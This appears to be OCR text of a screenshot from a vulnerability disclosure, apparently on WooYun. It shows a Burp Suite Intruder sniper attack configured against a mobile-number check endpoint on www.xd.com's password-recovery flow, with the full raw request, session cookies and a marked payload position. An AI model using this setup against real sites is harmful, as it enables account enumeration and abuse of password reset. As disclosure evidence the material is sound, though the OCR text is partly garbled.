 target positions payloads options
attack type sniper
1 payload position length: 75
GET /security/check_mobile?1374308604112&_=1374308604112&mobile=1 6§1111§8 4
HTTP/1.0
Host: www.xd.com
Proxy-Connection: Keep-Alive
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like
Gecko) Chrome/21.0.1180.89 Safari/537.1
Accept: application/json, text/javascript, */*; q=0.01
Referer: http://www.xd.com/security/find_pass
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: A1=521jps4atucnmsunqcc4n71m57; A2=769ee40a884829fab246564ccd1654726dcfc35c;
__utma=122500034.1315355945.1374307359.1374307359.1374307359.1;
__utmb=122500034.39.9.1374308518725; __utmc=122500034;
__utmz=122500034.1374307359.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
www.wooyun.org